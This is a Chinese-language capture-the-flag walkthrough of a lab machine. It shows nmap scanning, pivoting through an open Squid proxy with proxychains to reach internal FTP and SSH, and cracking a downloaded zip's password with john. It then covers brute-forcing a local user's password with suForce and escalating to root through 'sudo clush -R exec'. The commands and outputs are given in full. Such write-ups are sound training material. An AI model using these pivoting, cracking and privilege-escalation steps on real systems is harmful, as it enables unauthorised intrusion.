难度:hard
kali:192.168.31.34
靶机:192.168.31.201
端口扫描
root@kali2 [/tmp] ➜ nmap 192.168.31.201 [10:15:01]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16 10:15 CST
Nmap scan report for 192.168.31.201
Host is up (0.000073s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
3128/tcp open squid-http
MAC Address: 08:00:27:98:5D:F2 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.75 secondsroot@kali2 [/tmp] ➜ nmap -sV -A $IP -p80,3128 [10:15:44]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16 10:15 CST
Nmap scan report for 192.168.31.201
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Apache2 Debian Default Page: It works
3128/tcp open http-proxy Squid http proxy 5.7
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/5.7
MAC Address: 08:00:27:98:5D:F2 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8只有80和3128没有ssh,有意思
web探测
80端口就是一个apache的默认界面,扫一下目录
root@kali2 [/tmp] ➜ gobuster dir -u http://192.168.31.201/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [10:16:29]
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.201/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 10701]
/.php (Status: 403) [Size: 279]
/javascript (Status: 301) [Size: 321] [--> http://192.168.31.201/javascript/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]扫一半就知道不用骚了,肯定不在这个端口
研究下3128端口
squid代理
上网收集信息知道Squid是个缓存和转发的http网络代理
Squid 是一个缓存和转发的 HTTP 网络代理。它有多种用途,包括通过缓存重复请求来加速 Web 服务器,为共享网络资源的一组人缓存 Web、DNS 和其他计算机网络查找,以及通过过滤流量来帮助安全性。虽然主要用于 HTTP 和 FTP,Squid 还有限度支持其他几种协议,包括 Internet Gopher、SSL、TLS 和 HTTPS。与 Privoxy 不同,Squid 不支持 SOCKS 协议,但可以与 Privoxy 一起使用以提供 SOCKS 支持加个proxy先
root@kali2 [/tmp] ➜ tail /etc/proxychains4.conf [11:25:27]
# proxy types: http, socks4, socks5, raw
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
http 192.168.31.201 3128root@kali2 [/tmp] ➜ proxychains4 nmap 127.0.0.1 -sT -n
...
...
Nmap scan report for 127.0.0.1
Host is up (0.0014s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh加上代理之后扫出来21 22 端口
root@kali2 [/tmp] ➜ proxychains4 ftp 127.0.0.1 [11:32:53]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 192.168.31.201:3128 ... 127.0.0.1:21 ... OK
Connected to 127.0.0.1.
220 pyftpdlib 2.0.1 ready.
Name (127.0.0.1:root): anonymous
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering extended passive mode (|||54527|).
[proxychains] Strict chain ... 192.168.31.201:3128 ... 127.0.0.1:54527 <--denied
ftp: Can't connect to `127.0.0.1:54527': Connection refused
501 Rejected data connection to foreign address 192.168.31.34:38951.
ftp: Can't bind for data connection: Address already in useftp用不了,看了群主优雅的方案用来lftp
root@kali2 [/tmp] ➜ lftp [11:34:43]
lftp :~> set ftp:proxy http://192.168.31.201:3128
lftp :~> open ftp://127.0.0.1
lftp 127.0.0.1:~> ls
drwxr-xr-x -- .
drwxr-xr-x -- ..
drwxr-xr-x -- /
-rw-r--r-- -- confidential.zip
lftp 127.0.0.1:~> get confidential.zip
27239 bytes transferred
lftp 127.0.0.1:~> exitroot@kali2 [/tmp] ➜ zip2john confidential.zip > aaa [11:36:26]
ver 2.0 efh 5455 efh 7875 confidential.zip/welcome.pdf PKZIP Encr: TS_chk, cmplen=27051, decmplen=29042, crc=E69221CC ts=A48F cs=a48f type=8
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt [11:36:33]
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
miami (confidential.zip/welcome.pdf)
1g 0:00:00:00 DONE (2024-12-16 11:36) 100.0g/s 582400p/s 582400c/s 582400C/s myboo..chocolat
Use the "--show" option to display all of the cracked passwords reliably
Session completed.root@kali2 [/tmp] ➜ unzip confidential.zip [11:36:58]
Archive: confidential.zip
[confidential.zip] welcome.pdf password:
inflating: welcome.pdf拿到一个pdf
拿到一组账号密码m.davis:d@v1$123,直接ssh登录就行
root@kali2 [~/Desktop] ➜ proxychains4 ssh m.davis@127.0.0.1 [11:39:57]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 192.168.31.201:3128 ... 127.0.0.1:22 ... OK
m.davis@127.0.0.1's password:
Permission denied, please try again.
m.davis@127.0.0.1's password:
m.davis@tunnel:~$ 提权
m.davis@tunnel:~$ sudo -l
Matching Defaults entries for m.davis on tunnel:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User m.davis may run the following commands on tunnel:
(j.harris) NOPASSWD: /usr/bin/bash
m.davis@tunnel:~$ sudo -u j.harris /usr/bin/bash
j.harris@tunnel:/home/m.davis$ cd ~
j.harris@tunnel:~$ ls
user.txt
j.harris@tunnel:~$ cat user.txt
ddaa10f6934a0b5095b06f7716e55fc4然后就卡在了这里,无奈之下只能爆破一下j.harris的密码,看看有啥sudo权限
先用h开头生产一个字典
root@kali2 [/tmp] ➜ cat /usr/share/wordlists/rockyou.txt| grep '^h' > pass.txt 然后因为靶机没有什么依赖就下个suForce进行密码爆破
m.davis@tunnel:~$ ./suForce -u j.harris -w pass.txt
_____
___ _ _ | ___|__ _ __ ___ ___
/ __| | | || |_ / _ \| '__/ __/ _ \
\__ \ |_| || _| (_) | | | (_| __/
|___/\__,_||_| \___/|_| \___\___|
───────────────────────────────────
code: d4t4s3c version: v1.0.0
───────────────────────────────────
🎯 Username | j.harris
📖 Wordlist | pass.txt
🔎 Status | 61/301324/0%/harrison
💥 Password | harrison爆破得密码harrison
j.harris@tunnel:~$ sudo -l
[sudo] contraseña para j.harris:
Matching Defaults entries for j.harris on tunnel:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User j.harris may run the following commands on tunnel:
(root) /usr/bin/clush可以root执行clush指令
clush提权
clush 是一个用于并行执行命令的工具,通常用于集群管理。它是 Cluster Shell 工具的一部分,允许你在多个主机上同时执行命令,类似于 ssh 但支持并行操作,常用于大规模分布式系统或集群的管理-h查看参数可以注意到一个-R
-R WORKER, --worker=WORKER
worker name to use for command execution ('exec',
'rsh', 'ssh', etc. default is 'ssh')j.harris@tunnel:~$ sudo clush -w 123 -R exec "id"
123: uid=0(root) gid=0(root) grupos=0(root)指定R为exec可以执行命令
j.harris@tunnel:~$ sudo clush -w 123 -R exec "cat /root/root.txt"
123: 213f91a2b6d615f201411f7dc9d94ecf拿到rootflag,后续也可以轻松拿到shell,不做展示。